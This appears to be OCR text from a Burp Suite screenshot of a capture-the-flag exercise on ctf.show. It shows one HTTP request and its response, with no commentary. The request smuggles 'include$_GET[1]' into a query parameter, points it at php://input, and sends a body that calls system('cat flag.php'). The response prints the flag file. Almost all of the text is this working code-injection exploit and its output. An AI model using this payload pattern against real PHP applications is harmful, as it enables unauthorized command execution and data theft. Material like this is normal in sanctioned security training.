 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: https://9c2e6982-15a1-4368-983b-0151becdd0b2.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /?c=include$_GET[1]?>&1=php://input HTTP/1.1
2 Host: 9c2e6982-15a1-4368-983b-0151becdd0b2.challenge.ctf.show
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 32
19
20 <?php system("cat flag.php"); ?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 11:02:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 276
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 00:49:19
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 03:37:11
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27 $flag="ctfshow{26fc43de-358a-4d9c-9a99-3373b973e17c}";
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 903 bytes | 30 millis
Event log (1) All issues Memory: 172.5MB